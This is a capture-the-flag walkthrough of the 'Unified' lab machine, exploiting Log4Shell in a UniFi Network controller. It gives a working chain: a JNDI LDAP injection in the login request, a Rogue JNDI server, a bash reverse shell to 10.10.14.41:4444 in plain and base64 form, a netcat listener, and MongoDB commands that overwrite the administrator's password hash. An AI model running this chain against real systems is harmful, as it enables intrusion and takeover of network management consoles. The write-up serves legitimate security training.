Unified
![]()
Reconnaissance
IP: 10.129.47.106
The Nmap scan reveals that the target has a bunch of open ports but we are only interested in some of them
nmap -p- -sC -sV -Pn 10.129.47.106

PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
6789/tcp open  ibm-db2-admin?
8080/tcp open  http-proxy
8443/tcp open  ssl/nagios-nsca Nagios NSCA
| http-title: UniFi Network
|_Requested resource was /manage/account/login?redirect=%2Fmanage
| ssl-cert: Subject: commonName=UniFi/organizationName=Ubiquiti Inc./stateOrProvinceName=New York/countryName=US
Full Output
For the full output see here: Unified - Nmap Scan

The ports 22, 8080, and 8443 seem interesting. 22 is obviously SSH and the other two lead us to a website from where we can manage a Unifi network. It is however protected with a password.
 After googling the displayed version I found out that it is vulnerable to the Log4j vulnerability exploiting this should be easy. I found this Guide that is basically a walkthrough on exploiting this Unifi version. There is also a Python script that automates the whole process here but if you want to understand the process follow along with me.
The process is rather simple. We exploit the autolookup functionality of the Log4j library. Since it will look up all JNDI ressources. All we need to provide is a link to our LDAP server inside a JNDI ressource which will then redirect to our HTTP server which then will serve our payload. This payload is generally a simple
After googling the displayed version I found out that it is vulnerable to the Log4j vulnerability exploiting this should be easy. I found this Guide that is basically a walkthrough on exploiting this Unifi version. There is also a Python script that automates the whole process here but if you want to understand the process follow along with me.
The process is rather simple. We exploit the autolookup functionality of the Log4j library. Since it will look up all JNDI ressources. All we need to provide is a link to our LDAP server inside a JNDI ressource which will then redirect to our HTTP server which then will serve our payload. This payload is generally a simple .jar file which will start a Reverse Shell when executed.
First we need to find something that Log4j logs so we can server a payload there. This is also very simple. Since the Log4j library logs all login attempts we can serve the payload in one of them. For example the username.
Only the
rememberparameter worksNot sure why but I suppose the other parameters are processed differently and therefore don’t work with the same payload. It should be possible to exploit them too but to do that we woudl need to play around with the way we send the payload. E.g. double quotes etc. so the server processes it differently.
Let’s examine the HTTP Request our browser sends to see what value we can exploit. To do just start then Burpsuite Proxy and access the webpage. You should see an HTTP Request send it to the Burpsuite Repeater and edit one of the values your browser sends.
 We can see our payload is getting executed but since we provided a random website nothing happens obviously. You can find the HTTP Request here: Unified - HTTP Request.
Gaining Access
Now lets check if the server is making a connection to us by using our IP address in the payload
"${jndi:ldap://<YOUR IP>:1389/o=tomcat}"
And starting a listener like TCPDump on the specified port (in this case 1389).
tcpdump -i tun0 port 1389

istening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:55:11.860439 IP 10.129.47.106.39098 > 10.10.14.41.1389: Flags [S], seq 3330161336, win 64240, options [mss 1285,sackOK,TS val 3809855442 ecr 0,nop,wscale 7], length 0
09:55:11.860456 IP 10.10.14.41.1389 > 10.129.47.106.39098: Flags [R.], seq 0, ack 3330161337, win 0, length 0
We see the server is connecting to us.
Now lets create the malicous LDAP server with our .jar file with the Reverse Shell inside. To do that we will use Rogue JNDI a tool that does exactly what we need: serving a malicous LDAP server. This tool will redirect anyone who access the server to another HTTP server which will have our .jar file which then will be executed on the victim. First however we need to build the project. To do this we use this simple oneliner.
git clone https://github.com/veracode-research/rogue-jndi && cd rogue-jndi && mvn package
This will clone the Rogue JNDI Project and compile it with Maven. Make sure you have it installed otherwise do.
sudo apt install maven
Now we need the Reverse Shell that we will put into the .jar file I would recommend using Revshells this is the one I picked with my IP inside.
/bin/bash -i >& /dev/tcp/10.10.14.41/4444 0>&1
How to upgrade your shell?
If you used a different shell and it doesn’t have features like showing what user you are and the directory you are in you can use this command: script /dev/null -c bash this will kind of upgrade your shell even though you wont get tab autocompletion. The ‘normal’ way of using pythons pty module wont work because you can’t use the python command.
To avoid issues during sending is recommmended to convert it to Base64
echo "/bin/bash -i >& /dev/tcp/10.10.14.41/4444 0>&1" | base64

L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQxLzQ0NDQgMD4mMQo=
Now pass this string to the rogue JNDI and don’t forget to include the Base64 decoding command. You also need to provide the hostname which in this case will be your IP.
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQxLzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.41"

+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Why use port 1389?
The default port for LDAP is 389 but since to use this port you would need to be root rogue JNDI defaults to 1389. You can however change the LDAP port with the
-loption if you want to.
Don't put spaces before or after the
|!Be careful to not accidentally place a space before or after the
|. This will break the command.
Now we need to start a listener on the specified port in the Reverse Shell. I will use Netcat.
nc -lnvp 4444
Now send the the same request with Burpsuite Repeater as before, don’t forget to change the IP and port address accordingly (in this case your IP and port 1389).
 as you can see in this picture we have the LDAP and HTTP server as well as the Netcat listener running while we send the HTTP Request to the server. After that we get a shell and can continue looking inside the system.
We find the directory
as you can see in this picture we have the LDAP and HTTP server as well as the Netcat listener running while we send the HTTP Request to the server. After that we get a shell and can continue looking inside the system.
We find the directory michael in the Home Directory which has the user flag inside.
unifi@unified:/usr/lib/unifi$ cat /home/michael/user.txt
cat /home/michael/user.txt
6ced1a6a89e66*************
User Flag
6ced1a6a89e666c0620cdb10262ba127
Privilege Escalation
At this point I was a bit stuck. I didn’t find any credentials whatsoever to the Linux user unifi or files that I use to gain privileges. So I checked the Solution that revealed that I had to change the administrator password in the Database that Unifi uses to store it’s credentials, MongoDB. Now I didn’t know that there is such database and next time you are confronted with a service like this I would recommend searching how it runs. Does it have a database? How to reset the admin password? Where are the important files etc. etc. If I would do that I wouldnt need to check the solution. Even looking in the original Guide I referenced would reveal what I have to do but I didn’t look into it after I gained user access to the system. After I looked at the solution I found another Guide on how to reset the password in MongoDB. Now we have a few options now.
- We can extract the password hashes and try to crack them
- We can create a shadow admin
- We can change the admin password
Now while doing the box I tried to create a shadow admin (basically a second admin) but that broke the UI for me so I went with the password reset option. Now I know that to fix the UI you need to copy all the UI setting of the real administrator. At least I thought that’s all it takes. After I tried to literally just copy the information of the real admin and just change the name, password and ID the UI worked but I got permission errors. So I decided to just change the real admins password even though it’s not the quitest way to go about this.
To do that we first need to connect to the MongoDB shell, alternatevly you an also pass the commands through the mongo command like this:
mongo --port <PORT> <DB NAME> --eval "<COMMAND>"
To connect to MongoDB simply type:
mongo --port <PORT>
The port that MongoDB runs on can be found easily using the Ps command.
ps aux

USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
unifi         68  0.4  4.1 1104776 84948 ?       Sl   16:15   0:08 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
The output is a bit messy but you can see MongoDB running on port 27117 lets connect to it.
mongo --port 27117
You can display all the available databases with the show dbs command
show dbs
ace       0.002GB
ace_stat  0.000GB
admin     0.000GB
config    0.000GB
local     0.000GB
After googling: “How to reset admin password Unifi MongoDB” we find this Site which shows exactly how to do it. First lets switch to the ace database where the credentials are stored and show all the collections inside.
use ace
show collections
...
admin
...
We can see many different collections but we are interested in admin. Lets print the contents in JSON format.
db.admin.find().forEach(printjson);
We are presented with a long list and we can see the first entry being the admin with the name administrator and the password stored in x_shadow is this.
$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.
The $6$ in the beginning indicates that this is a SHA-512 Hash and would take far too long to crack it (assuming it’s not terrible). So lets change it. To do that we first need to create a new SHA-512 password. To do that we can use the Mkpasswd command in a normal shell. I used dodo as my password.
mkpasswd -m sha-512 dodo

$6$a/pcNfvgW4aEvd0B$VBq9jQzj7r0AEqBrn5hfZazfdlgE9J7JHfVCV8VxXitHbwhJt6/u8SeClksinM5hPr74Qp/BPHMoy6Xi3GNAZ/
Now all that is left is to replace the real admins hash with ours. To do that we can use the db.admin.update() command like this:
db.admin.update({ name: "administrator" }, { $set: { "x_shadow": "$6$a/pcNfvgW4aEvd0B$VBq9jQzj7r0AEqBrn5hfZazfdlgE9J7JHfVCV8VxXitHbwhJt6/u8SeClksinM5hPr74Qp/BPHMoy6Xi3GNAZ/" } });
Now lets try to login on the webpage.
